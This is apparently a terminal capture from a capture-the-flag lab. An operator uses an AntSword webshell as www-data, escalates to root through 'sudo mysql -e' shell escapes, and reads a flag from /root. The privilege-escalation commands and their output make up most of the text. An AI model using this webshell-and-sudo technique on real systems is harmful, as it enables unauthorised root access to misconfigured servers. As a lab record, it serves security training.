 中国蚁剑
AntSword 编辑 窗口 调试
39.99.133.128 >_ 39.99.133.128
(*) 基础信息
当前路径: /app
磁盘列表: /
系统信息: Linux ret2shell-915-15593-1756116086 6.12.41+deb13-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.41-1 (2025-08-12) x86_64
当前用户: root
(*) 输入 ashelp 查看本地命令
(root:/app) $ whoami
/bin/sh: 1: cd: can't cd to /app
www-data
(root:/var/www/html) $ sudo /usr/bin/mysql
(root:/var/www/html) $ \! /bin/bash
/bin/sh: 1: !: not found
(root:/var/www/html) $ whoami
www-data
(root:/var/www/html) $ sudo mysql -e '\! ls /root'
flag
(root:/var/www/html) $ sudo mysql -e '\! /root/flag'
sh: 1: /root/flag: Permission denied
(root:/var/www/html) $ sudo mysql -e '\! ls /root/flag'
flag01.txt
(root:/var/www/html) $ sudo mysql -e '\! cat /root/flag/flag01.txt'
XIAORANG
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag01: flag{60b53231-
(root:/var/www/html) $